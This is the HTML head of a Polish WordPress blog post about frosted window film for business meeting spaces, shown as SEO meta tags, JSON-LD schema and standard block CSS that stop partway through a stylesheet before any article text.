

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/
body_size: 17433
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Przestrzeń do spotkań biznesowych dzięki folii mrożonej</title>
<meta name="description" content="Odkryj rewolucyjne rozwiązanie dla przestrzeni biurowych. Folia mrożona nie tylko zapewnia prywatność, ale również dodaje estetyki i profesjonalizmu!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Przestrzeń do spotkań biznesowych dzięki folii mrożonej" />
<meta property="og:description" content="Odkryj rewolucyjne rozwiązanie dla przestrzeni biurowych. Folia mrożona nie tylko zapewnia prywatność, ale również dodaje estetyki i profesjonalizmu!" />
<meta property="og:url" content="https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/" />
<meta property="og:site_name" content="Innowacje w reklamie" />
<meta property="article:section" content="Aranżacja przestrzeni" />
<meta property="og:updated_time" content="2025-09-05T13:24:56+02:00" />
<meta property="og:image" content="https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-1024x575.jpg" />
<meta property="og:image:secure_url" content="https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-1024x575.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="359" />
<meta property="og:image:alt" content="folia mrożona na szyby" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-23T13:08:55+01:00" />
<meta property="article:modified_time" content="2025-09-05T13:24:56+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Przestrzeń do spotkań biznesowych dzięki folii mrożonej" />
<meta name="twitter:description" content="Odkryj rewolucyjne rozwiązanie dla przestrzeni biurowych. Folia mrożona nie tylko zapewnia prywatność, ale również dodaje estetyki i profesjonalizmu!" />
<meta name="twitter:image" content="https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-1024x575.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="administrator" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://naplus.com.pl/#organization","name":"Innowacje w reklamie","url":"https://naplus.com.pl","logo":{"@type":"ImageObject","@id":"https://naplus.com.pl/#logo","url":"http://naplus.com.pl/wp-content/uploads/2023/09/Na-plus.png","contentUrl":"http://naplus.com.pl/wp-content/uploads/2023/09/Na-plus.png","caption":"Innowacje w reklamie","inLanguage":"pl-PL","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://naplus.com.pl/#website","url":"https://naplus.com.pl","name":"Innowacje w reklamie","publisher":{"@id":"https://naplus.com.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-scaled.jpg","url":"https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-scaled.jpg","width":"2560","height":"1437","caption":"folia mro\u017cona na szyby","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/#webpage","url":"https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/","name":"Przestrze\u0144 do spotka\u0144 biznesowych dzi\u0119ki folii mro\u017conej","datePublished":"2024-02-23T13:08:55+01:00","dateModified":"2025-09-05T13:24:56+02:00","isPartOf":{"@id":"https://naplus.com.pl/#website"},"primaryImageOfPage":{"@id":"https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-scaled.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://naplus.com.pl/author/administrator/","name":"administrator","url":"https://naplus.com.pl/author/administrator/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/70b8c440c7a962c4d92b78a423a68ac52775ce36e8ee0078322fef0c98461699?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/70b8c440c7a962c4d92b78a423a68ac52775ce36e8ee0078322fef0c98461699?s=96&amp;d=mm&amp;r=g","caption":"administrator","inLanguage":"pl-PL"},"sameAs":["http://naplus.com.pl"],"worksFor":{"@id":"https://naplus.com.pl/#organization"}},{"@type":"BlogPosting","headline":"Przestrze\u0144 do spotka\u0144 biznesowych dzi\u0119ki folii mro\u017conej","datePublished":"2024-02-23T13:08:55+01:00","dateModified":"2025-09-05T13:24:56+02:00","articleSection":"Aran\u017cacja przestrzeni","author":{"@id":"https://naplus.com.pl/author/administrator/","name":"administrator"},"publisher":{"@id":"https://naplus.com.pl/#organization"},"description":"Odkryj rewolucyjne rozwi\u0105zanie dla przestrzeni biurowych. Folia mro\u017cona nie tylko zapewnia prywatno\u015b\u0107, ale r\u00f3wnie\u017c dodaje estetyki i profesjonalizmu!","name":"Przestrze\u0144 do spotka\u0144 biznesowych dzi\u0119ki folii mro\u017conej","@id":"https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/#richSnippet","isPartOf":{"@id":"https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/#webpage"},"image":{"@id":"https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-scaled.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Na Plus &raquo; Kanał z wpisami" href="https://naplus.com.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naplus.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaplus.com.pl%2Fprzestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naplus.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaplus.com.pl%2Fprzestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://naplus.com.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://naplus.com.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://naplus.com.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://naplus.com.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://naplus.com.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://naplus.com.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 